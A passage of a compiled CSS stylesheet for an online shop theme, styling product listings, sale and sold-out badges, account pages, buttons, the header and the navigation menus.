  .listItem-body {
    padding-left: 1.28571rem;
    padding-right: 0.78571rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.35714rem; }

.listItem-brand {
  color: #999999;
  font-size: 1rem;
  margin: 0 0 0.21429rem; }
  @media (min-width: 1024px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.21429rem; }
  @media (min-width: 1024px) {
    .listItem-title {
      font-size: 19px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 1024px) {
    .listItem-price {
      font-size: 19px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.57143rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.78571rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  @media (min-width: 1024px) {
    .productView {
      display: block; } }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 1024px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 1024px) {
    .productView-details {
      clear: right;
      float: right;
      width: 50%; } }
  .productView--quickView .productView-details {
    position: relative; }
  .productView-details.product-data {
    order: -1; }

.productView-description {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem;
  position: relative;
  z-index: 1; }
  .productView-description .productView-title {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  @media (min-width: 1024px) {
    .productView-description .productView-description {
      clear: both;
      float: none;
      width: 100%; } }

.sale-flag-star,
.sale-flag-star::before,
.sale-flag-star::after, .sold-out-flag-star,
.sold-out-flag-star::before,
.sold-out-flag-star::after {
  content: "";
  display: block;
  height: 3.57143rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  transition: background-color 800ms ease;
  width: 3.57143rem;
  z-index: 10; }
  
  .sale-flag-star::before,
  .sold-out-flag-star::before {
    transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }
  
  .sale-flag-star::after,
  .sold-out-flag-star::after {
    transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star,
.sale-flag-star::before,
.sale-flag-star::after {
  background: white; }

.sold-out-flag-star,
.sold-out-flag-star::before,
.sold-out-flag-star::after {
  background: #007dc6; }

.starwrap {
  height: 3.57143rem;
  left: 12px;
  position: absolute;
  top: 12px;
  width: 3.57143rem; }

.listItem-figure .starwrap {
  transform: scale(0.7); }
  @media (min-width: 551px) {
    .listItem-figure .starwrap {
      top: 0;
      transform: scale(0.6); } }
  @media (min-width: 1261px) {
    .listItem-figure .starwrap {
      top: 10px;
      transform: scale(0.7); } }

.sale-text-burst, .sold-out-text-burst {
  font-weight: 600;
  line-height: 1.07143rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.57143rem;
  z-index: 50; }

.sale-text-burst {
  color: #010101; }

.sold-out-text-burst {
  color: white; }

.sale-flag-side, .sold-out-flag-side {
  border-radius: 0 50px 50px 0;
  font-size: 15px;
  font-weight: 500;
  height: 1.42857rem;
  line-height: 1.14286rem;
  padding-left: 0.5rem;
  padding-right: 0.78571rem;
  padding-top: 0.10714rem;
  position: absolute;
  transition: background-color 800ms ease;
  z-index: 10; }

.sale-flag-side {
  background: white;
  color: #010101; }

.sold-out-flag-side {
  background: #007dc6;
  color: white; }

.sale-flag-sash, .sold-out-flag-sash {
  font-size: 15px;
  font-weight: 500;
  height: 1.42857rem;
  left: -25px;
  line-height: 1.14286rem;
  padding-top: 0.10714rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: background-color 800ms ease;
  width: 8.5rem;
  z-index: 10; }

.sale-flag-sash {
  background: white;
  color: #010101; }

.sold-out-flag-sash {
  background: #007dc6;
  color: white; }

.listItem-figure .sale-flag-sash,
.listItem-figure .sold-out-flag-sash {
  top: 24px; }
  @media (min-width: 551px) {
    .listItem-figure .sale-flag-sash,
    .listItem-figure .sold-out-flag-sash {
      left: -20px;
      top: 19px; } }
  @media (min-width: 1261px) {
    .listItem-figure .sale-flag-sash,
    .listItem-figure .sold-out-flag-sash {
      left: -15px;
      top: 24px; } }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--none {
  height: 22px;
  overflow: hidden; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 22px;
  width: 22px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #474747;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  display: block;
  height: 100px;
  width: 100px;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover; }

.account {
  margin-bottom: 1.5rem; }

@media (min-width: 1024px) {
  .account--fixed {
    margin: 0 auto;
    width: 66.66667%; } }

@media (min-width: 1024px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 1024px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 1024px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 1024px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 1024px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

/*Global fonts*/
/*html{
    overflow-x: hidden;
}*/
.parts-variant .button, .parts-variant .cancel.button {
  padding-top: 1.15714rem;
  padding-bottom: 1.05714rem; }

body {
  padding-top: 99px;
  overflow-x: hidden;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    body {
      padding-top: 0; } }

.modal-background {
  opacity: 0.4; }

h5,
h6 {
  text-transform: none; }

strong,
b {
  font-weight: 500; }

.navPages-action.is-open svg,
.navPages-action .collapsible-icon-wrapper.is-open svg {
  fill: black;
  stroke: black; }

.slick-next,
.slick-prev {
  background-color: transparent;
  border-color: transparent; }

.slick-next:hover, .slick-next:focus,
.slick-prev:hover,
.slick-prev:focus {
  border-color: transparent;
  background-color: transparent; }

.countPill {
  color: white; }

.hasAdminBar .page.product--listing.flyout-filters .page-sidebar {
  margin-top: 45px; }

.form-input, .form-select {
  border-radius: 12px;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  background-color: white; }
  .form-input:focus-visible, .form-select:focus-visible {
    border-radius: 12px; }

.share-wishlist .form-input {
  background-color: white;
  color: black; }

.button--primary:active {
  border: none;
  outline-color: #e6e6e6 !important; }

h1,
h2,
h3,
h4,
h5,
h6 {
  letter-spacing: normal; }

.form-label {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .form-label small {
    float: none;
    display: inline;
    vertical-align: top;
    color: #d00202;
    font-size: 12px; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500; }

h1 {
  line-height: 1.73; }

.new-customer .panel .panel-header {
  border-radius: 12px 12px 0 0;
  background: #fafafa; }

.new-customer .panel .panel-body {
  background: #fafafa;
  border-radius: 0 0 12px 12px; }

.new-customer-intro {
  margin-bottom: 7px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.new-customer-fact {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.forgot-password, .reset-text {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.account-body {
  margin: 0;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .account-body h1, .account-body h2, .account-body h3, .account-body h4, .account-body h5, .account-body h6 {
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .account-body .account-product-figure .account-product-download {
    margin: 0;
    padding: 0 5px; }

.wishlists-table {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

a {
  transition: color 0.1s ease-in-out; }

.navUser-custom-icon svg, .icon svg {
  transition: all 0.1s ease-in-out;
  fill: white;
  stroke: white; }

/* Variables start*/
/*Image Hover Effect variables Start*/
/*Image Hover Effect variables End*/
/*Opacity Effects Start*/
@keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes leftSlide {
  from {
    left: -500px; }
  to {
    left: 0; } }

/*Opacity Effects End*/
/* Variables end */
.or-use-label {
  text-align: center !important; }

:focus-visible {
  transition: none;
  outline-offset: .3rem;
  border-radius: 4px;
  outline: 3px solid #91abe9; }

.featured-category:focus-visible {
  outline: none; }

a[href]:focus-visible, a[tabindex]:not([tabindex="-1"]):focus-visible {
  outline-offset: .3rem;
  outline: 3px solid #91abe9;
  border-color: #b3b3b3; }

.product .card-figure__link:focus-visible, .card-figure .card-figure__link:focus-visible, .listItem-figure .card-figure__link:focus-visible {
  box-shadow: none;
  border: none;
  outline-offset: 0;
  outline: 3px solid #91abe9;
  border-radius: 12px; }

.product:focus-visible, .product:focus, .card-figure:focus-visible, .card-figure:focus, .listItem-figure:focus-visible, .listItem-figure:focus {
  box-shadow: none;
  border: none;
  outline-offset: -3px;
  outline: 3px solid #91abe9 !important;
  border-radius: 12px; }

.alertBox--success svg {
  stroke: none;
  fill: #008a06; }

.alertBox--error svg {
  stroke: none;
  fill: #cc4749; }

.navList-action.is-active {
  font-weight: 500; }

.form-input:focus-visible, .form-select:focus-visible {
  box-shadow: none;
  outline-offset: 0;
  outline: 3px solid #91abe9 !important; }

.productView-options .form-radio + .form-option::before {
  top: 18px;
  transform: rotate(-29deg); }

.productView-img-container img {
  max-width: 100%;
  object-fit: cover; }
  @media (min-width: 1024px) {
    .productView-img-container img {
      max-width: 100%; } }

.button {
  transition: none; }
  .button:focus-visible {
    outline-offset: -3px !important;
    outline: 3px solid #91abe9 !important; }

.button, .cancel.button {
  border-radius: 12px;
  border: 1px solid #e6e6e6;
  font-weight: 500;
  color: black;
  font-size: 1.1rem;
  padding: 1.05714rem 2.28571rem;
  background: white;
  transition: all 0.1s ease-in-out; }
  .button:hover, .cancel.button:hover {
    border-color: #e6e6e6;
    color: black;
    background: #e6e6e6; }

.button--primary, .confirm.button {
  background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
  color: white;
  border-color: transparent;
  position: relative;
  border: none;
  transition: all 0.1s ease-in-out; }
  .button--primary:hover, .confirm.button:hover {
    border-color: transparent;
    background: linear-gradient(90deg, #757575 0%, #757575 100%);
    color: white; }
  .button--primary:focus-visible, .confirm.button:focus-visible {
    outline-offset: -3px; }
  .button--primary:focus, .confirm.button:focus {
    color: white; }

.modal--alert .button-container .confirm {
  border-color: transparent; }

.top-menu-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: center;
  opacity: 0; }

.social-icons-top, .top-menu-user {
  width: 34.5%;
  display: none; }
  @media (min-width: 1024px) {
    .social-icons-top, .top-menu-user {
      width: 30%;
      display: block; } }
  @media (min-width: 1261px) {
    .social-icons-top, .top-menu-user {
      width: 34.5%; } }

.global-banner {
  width: 100%;
  max-width: 330px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 1024px) {
    .global-banner {
      width: 40%;
      max-width: 100%; } }
  @media (min-width: 1261px) {
    .global-banner {
      width: 31%; } }

.container {
  padding: 0 20px;
  max-width: 100%; }
  @media (min-width: 768px) {
    .container {
      padding: 0 48px; } }
  @media (min-width: 1366px) {
    .container {
      padding: 0 72px; } }
  @media (min-width: 1920px) {
    .container {
      padding: 0 154px; } }
  @media (min-width: 2000px) {
    .container {
      padding: 0 201px; } }

.page-content,
.page-content--full {
  padding-left: 0;
  padding-right: 0; }

.page-sidebar + .page-content {
  padding-left: 0;
  padding-right: 0;
  float: right;
  transition: all 0.1s ease-in-out; }

.page {
  margin: 0; }

.body {
  margin: 0;
  padding-bottom: 50px; }

.login {
  margin: 0 auto; }

.login-form, .new-customer {
  padding-right: 0;
  padding-left: 0; }
  @media (min-width: 1024px) {
    .login-form, .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem; } }

@media (min-width: 1024px) {
  .login-row {
    margin-left: -0.75rem;
    margin-right: -0.75rem; } }

.panel-body {
  background-color: #f3f3f3; }

.panel--address .panel-body {
  border-radius: 12px; }

.navBar--sub .navBar-action, .navBar--sub .navBar-action-color--active {
  padding: 6px 13px;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0;
  border-radius: 12px;
  text-decoration: none;
  display: inline-block;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.navBar--sub .navBar-action {
  color: black;
  border: 1px solid black;
  background: white; }
  .navBar--sub .navBar-action:hover {
    color: black;
    border-color: black;
    background: #e6e6e6; }

.navBar--sub .navBar-action-color--active {
  color: black;
  border: 1px solid black;
  background: #e6e6e6; }

.navBar--sub .navBar-item {
  margin: 0; }
  .navBar--sub .navBar-item + .navBar-item {
    margin-top: 10px; }
    @media (min-width: 500px) {
      .navBar--sub .navBar-item + .navBar-item {
        margin-top: 0;
        margin-left: 15px; } }

.navBar-section.account-navigation {
  text-align: left;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column; }
  @media (min-width: 500px) {
    .navBar-section.account-navigation {
      flex-wrap: nowrap;
      flex-direction: row; } }

@media (min-width: 1024px) {
  .navBar--sub .navBar-item.is-active {
    border-bottom-style: none; } }

.login-form .form-actions * {
  vertical-align: middle; }

.heroCarousel {
  margin: 0; }
  .heroCarousel.slick-dotted.slick-slider {
    margin: 0; }

.header {
  border: 1px solid #e6e6e6;
  height: auto; }
  .header .container {
    padding: 0 20px; }
    @media (min-width: 1024px) {
      .header .container {
        max-width: 1956px;
        padding: 0 48px; } }

.footer {
  background-color: white; }
  .footer .container {
    padding: 0 0; }
    @media (min-width: 1024px) {
      .footer .container {
        max-width: 1956px;
        padding: 0 48px; } }

.global-banner-text {
  font-size: 13px;
  line-height: 25px;
  color: white;
  text-align: center;
  margin: 0;
  opacity: 0;
  transition: opacity 0.1s ease-in-out; }
  @media (min-width: 1024px) {
    .global-banner-text {
      font-size: 17px;
      line-height: 25px; } }
  .global-banner-text.slick-slide {
    animation: fadeIn 0.1s ease-in-out forwards; }

.social-icons-top .navUser-item.navUser-item--social {
  margin: 0; }

.social-icons-top .socialLinks {
  line-height: 1;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: center;
  justify-content: center; }
  .social-icons-top .socialLinks .socialLinks-item {
    margin-bottom: 0;
    margin-right: 28px; }
    @media (min-width: 1024px) {
      .social-icons-top .socialLinks .socialLinks-item {
        margin-right: 15px; } }
    @media (min-width: 1261px) {
      .social-icons-top .socialLinks .socialLinks-item {
        margin-right: 28px; } }
  .social-icons-top .socialLinks .icon {
    height: 19px;
    width: 19px; }
    .social-icons-top .socialLinks .icon svg {
      transition: all 0.1s ease-in-out;
      fill: white; }
    .social-icons-top .socialLinks .icon.icon--linkedin svg {
      stroke: none; }
    .social-icons-top .socialLinks .icon:hover svg {
      fill: black; }

.top-menu {
  background-image: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
  border-bottom: 1px solid #e6e6e6;
  padding: 7px 0; }
  @media (min-width: 1024px) {
    .top-menu {
      padding: 10px 0;
      z-index: 52;
      position: relative; } }

.rotating-banner {
  max-width: 530px;
  padding: 0 15px; }
  @media (min-width: 1024px) {
    .rotating-banner {
      max-width: 100%; } }
  .rotating-banner .slick-arrow {
    position: absolute;
    width: 8px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    fill: white;
    cursor: pointer; }
    .rotating-banner .slick-arrow:hover {
      fill: black; }
    .rotating-banner .slick-arrow.cavio-arrow-left {
      left: 0; }
      @media (min-width: 1024px) {
        .rotating-banner .slick-arrow.cavio-arrow-left {
          left: 6px; } }
    .rotating-banner .slick-arrow.cavio-arrow-right {
      right: 0; }
      @media (min-width: 1024px) {
        .rotating-banner .slick-arrow.cavio-arrow-right {
          right: 6px; } }

.top-nav-user-section ul {
  list-style: none;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: flex-end; }
  .top-nav-user-section ul .navUser-section {
    float: none;
    display: inline-flex; }

.navUser--fire-icon {
  display: inline-flex;
  margin-right: 13px; }
  .navUser--fire-icon svg {
    width: 15px;
    height: 21px;
    fill: white; }

.top-nav-user-section {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .top-nav-user-section .navUser-action {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    line-height: 26px;
    color: white;
    font-weight: 500;
    text-transform: capitalize; }
    .top-nav-user-section .navUser-action:hover {
      color: black; }
      .top-nav-user-section .navUser-action:hover .navUser--fire-icon svg {
        fill: black;
        stroke: black; }
  .top-nav-user-section > ul > li {
    display: inline-flex;
    align-items: center;
    justify-content: center; }
    .top-nav-user-section > ul > li .navUser-action {
      padding: 0 18px; }
      .top-nav-user-section > ul > li .navUser-action.navUser-action--currencySelector {
        padding-right: 0; }
        .top-nav-user-section > ul > li .navUser-action.navUser-action--currencySelector:hover svg {
          fill: black;
          stroke: black; }
      .top-nav-user-section > ul > li .navUser-action:focus-visible {
        outline-offset: -3px;
        border-radius: 4px;
        outline: 3px solid #91abe9; }
    .top-nav-user-section > ul > li + li::before {
      content: "|";
      display: inline-block;
      font-size: 16px;
      color: white; }

.header-logo__link {
  padding: 8px 0;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  min-height: 54.39px; }
  @media (min-width: 1024px) {
    .header-logo__link {
      padding: 0 0;
      min-height: 56px; } }

.form-field--increments .icon svg {
  stroke: none; }

.writeReview-productDetails .product-title {
  text-transform: none; }

@media (min-width: 1024px) {
  .header-logo-image-container {
    min-height: auto; } }

.header-logo-text {
  text-transform: none;
  font-weight: 500;
  font-size: 32px;
  letter-spacing: normal;
  line-height: 1.2;
  margin-left: 0;
  overflow: hidden;
  white-space: nowrap; }
  @media (min-width: 1024px) {
    .header-logo-text {
      font-size: 40px;
      line-height: 1.4; } }

.header-logo-image, .header-logo-image-unknown-size {
  max-height: 70px;
  margin-left: 0; }
  @media (min-width: 1024px) {
    .header-logo-image, .header-logo-image-unknown-size {
      max-height: none; } }

.header-logo--center .header-logo-image, .header-logo--center .header-logo-image-unknown-size {
  margin-left: auto; }

@media (min-width: 1024px) {
  .header-logo--center .header-logo-image-container, .header-logo--left-stacked .header-logo-image-container {
    display: flex;
    align-items: center;
    justify-content: center; } }

@media (min-width: 1024px) {
  .header-logo-layout-center .header-bottom-wrapper .navUser, .header-logo-layout-center .header-bottom-wrapper .navPages-container {
    width: 42%; } }

.header-bottom-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: center;
  opacity: 0; }
  .header-bottom-wrapper .navUser, .header-bottom-wrapper .navPages-container {
    width: 50%; }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .navUser, .header-bottom-wrapper .navPages-container {
        width: 43%; } }
    @media (min-width: 1261px) {
      .header-bottom-wrapper .navUser, .header-bottom-wrapper .navPages-container {
        width: 45%; } }
  .header-bottom-wrapper .header-logo {
    width: 50%;
    margin: 0;
    height: auto;
    text-align: left; }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .header-logo {
        width: 14%; } }
    @media (min-width: 1261px) {
      .header-bottom-wrapper .header-logo {
        width: 10%; } }
    .header-bottom-wrapper .header-logo .header-logo__link {
      width: auto;
      display: flex; }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .header-logo.header-logo--center {
        width: 16%; } }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .header-logo.header-logo--center .header-logo-text {
        margin-left: auto; } }
  .header-bottom-wrapper .navPages-container {
    order: 1;
    z-index: 23; }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .navPages-container {
        position: static; } }
    .header-bottom-wrapper .navPages-container .navPages {
      text-align: left;
      background-color: white; }
      @media (min-width: 1024px) {
        .header-bottom-wrapper .navPages-container .navPages {
          background-color: white; } }
    .header-bottom-wrapper .navPages-container .socialLinks .icon svg {
      fill: black; }
  .header-bottom-wrapper .navUser {
    order: 3;
    position: static;
    transform: none;
    padding-right: 51px;
    padding-left: 10px; }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .navUser {
        padding-right: 0; } }
  .header-bottom-wrapper .header-logo--center {
    order: 2; }
    @media (min-width: 1024px) {
      .header-bottom-wrapper .header-logo--center {
        text-align: center; } }

.navUser .navUser-section {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: center; }
  @media (min-width: 1024px) {
    .navUser .navUser-section {
      justify-content: flex-end; } }
  .navUser .navUser-section li.navUser-item {
    display: none;
    margin-left: 14px; }
    @media (min-width: 1024px) {
      .navUser .navUser-section li.navUser-item {
        display: inline-flex;
        margin-left: 10px; } }
    @media (min-width: 1261px) {
      .navUser .navUser-section li.navUser-item {
        margin-left: 10px; } }
    .navUser .navUser-section li.navUser-item.navUser-item--cart, .navUser .navUser-section li.navUser-item.navUser-item--search {
      display: inline-flex; }
    .navUser .navUser-section li.navUser-item.navUser-item--cart {
      position: relative; }
    .navUser .navUser-section li.navUser-item.navUser-item--search {
      margin-left: 0; }
      @media (min-width: 1024px) {
        .navUser .navUser-section li.navUser-item.navUser-item--search {
          margin-right: 10px; } }
      .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch {
        position: static;
        padding-top: 0;
        padding-bottom: 0; }
        .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch.search-popup-disable {
          filter: none;
          margin: 0; }
          @media (min-width: 1024px) {
            .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch.search-popup-disable .form .form-input {
              width: 124px; } }
          @media (min-width: 1261px) {
            .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch.search-popup-disable .form .form-input {
              width: 157px; } }
          @media (min-width: 1440px) {
            .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch.search-popup-disable .form .form-input {
              width: 183px; } }
          @media (min-width: 1800px) {
            .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch.search-popup-disable .form .form-input {
              width: 262px; } }
          .navUser .navUser-section li.navUser-item.navUser-item--search .dropdown--quickSearch.search-popup-disable .container {
            padding: 0; }
      .navUser .navUser-section li.navUser-item.navUser-item--search .quick-search-buttons, .navUser .navUser-section li.navUser-item.navUser-item--search .search-label-box {
        display: none;
        opacity: 0; }
      .navUser .navUser-section li.navUser-item.navUser-item--search.search--open .dropdown--quickSearch {
        position: fixed;
        padding-top: 0;
        padding-bottom: 0;
        animation: fadeIn 0.1s ease-in-out forwards; }
      .navUser .navUser-section li.navUser-item.navUser-item--search.search--open .quick-search-buttons {
        display: block;
        animation: fadeIn 0.1s ease-in-out forwards; }
      .navUser .navUser-section li.navUser-item.navUser-item--search.search--open .search-label-box {
        display: flex;
        animation: fadeIn 0.1s ease-in-out forwards; }

.navUser .navUser-action {
  color: black;
  display: inline-flex;
  padding: 0;
  font-weight: 500; }
  .navUser .navUser-action.navUser-item--compare {
    display: none; }
  .navUser .navUser-action svg {
    fill: black; }

.navUser .nav-account-dropdown {
  display: none; }

.navUser .navUser-action--quickSearch svg {
  width: 26px;
  height: 25px; }
  @media (min-width: 1024px) {
    .navUser .navUser-action--quickSearch svg {
      width: 27px;
      height: 25px; } }

.navUser .navUser-action--account svg {
  width: 26px;
  height: 26px; }

.navUser .navUser-item-cartLabel {
  display: inline-flex; }
  .navUser .navUser-item-cartLabel svg {
    width: 29px;
    height: 27px; }
    @media (min-width: 1024px) {
      .navUser .navUser-item-cartLabel svg {
        width: 30px;
        height: 30px; } }

.navUser .navUser-action--wishlist svg {
  width: 26px;
  height: 23px; }

.card-figcaption-body .card-figcaption-button:focus {
  /*    outline-color: #e6e6e6 !important;*/ }

@media (min-width: 1024px) {
  .navUser > .navUser-section > li.navUser-item > .navUser-action {
    border-radius: 12px;
    width: 46px;
    height: 46px;
    align-items: center;
    justify-content: center;
    transition: all 0.1s ease-in-out; } }

@media (min-width: 1024px) {
  .navUser > .navUser-section > li.navUser-item > .navUser-action:hover {
    background-color: #e6e6e6; } }

.bottom-buttons-filter {
  max-width: 333px; }
  .bottom-buttons-filter .filter-visibility-button {
    font-size: 16px; }
  .bottom-buttons-filter:focus-visible {
    outline-offset: -3px; }

.navPages .navPages-list > .navPages-item {
  border-bottom: 1px solid #e6e6e6; }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item {
      margin-right: 14px;
      border: none; } }
  @media (min-width: 1261px) {
    .navPages .navPages-list > .navPages-item {
      margin-right: 30px; } }
  .navPages .navPages-list > .navPages-item .top-links-icon {
    width: 13px;
    height: 9px;
    margin-left: 8px; }
    @media (min-width: 1261px) {
      .navPages .navPages-list > .navPages-item .top-links-icon {
        width: 12px;
        height: 7px; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item:hover .navPage-subMenu.nav-pages-horizonal {
      display: flex; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item:hover > .navPages-action, .navPages .navPages-list > .navPages-item:hover > .nav-menu-title-wrapper .navPages-action {
      color: black; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item:hover > .navPages-action::after, .navPages .navPages-list > .navPages-item:hover > .nav-menu-title-wrapper .navPages-action::after {
      width: 100%;
      opacity: 1;
      background: black; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item:hover > .navPages-action .icon svg, .navPages .navPages-list > .navPages-item:hover > .nav-menu-title-wrapper .navPages-action .icon svg {
      fill: black; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item .navPage-subMenu.nav-pages-horizonal {
      top: 100%; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item .navPage-subMenu.nav-pages-horizonal .navPage-subMenu-list {
      margin-left: auto;
      margin-right: auto; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item .navPage-subMenu.nav-pages-horizonal .navPage-subMenu-list .nav-category-title {
      line-height: 24px; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item .navPage-subMenu.nav-pages-horizonal .navPage-subMenu-list .nav-category-title:hover {
      color: #757575; } }
  @media (min-width: 1024px) {
    .navPages .navPages-list > .navPages-item .navPage-subMenu.nav-pages-horizonal .navPage-subMenu-list .navPages-action:hover {
      color: #757575; } }
  .navPages .navPages-list > .navPages-item:last-child {
    border: none; }
  .navPages .navPages-list > .navPages-item > .navPages-action, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action {
    font-size: 16px;
    line-height: 26px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    padding: 10px 0;
    text-transform: capitalize;
    text-align: left; }
    @media (min-width: 1024px) {
      .navPages .navPages-list > .navPages-item > .navPages-action, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action {
        font-size: 15px;
        text-transform: capitalize;
        padding: 0;
        text-align: center;
        color: black; } }
    @media (min-width: 1261px) {
      .navPages .navPages-list > .navPages-item > .navPages-action, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action {
        font-size: 16px; } }
    .navPages .navPages-list > .navPages-item > .navPages-action:focus-visible, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action:focus-visible {
      outline-style: solid; }
    @media (min-width: 1024px) {
      .navPages .navPages-list > .navPages-item > .navPages-action::after, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action::after {
        content: "";
        width: 0;
        height: 1px;
        opacity: 0;
        display: inline;
        position: absolute;
        bottom: 0;
        left: 0;
        top: auto;
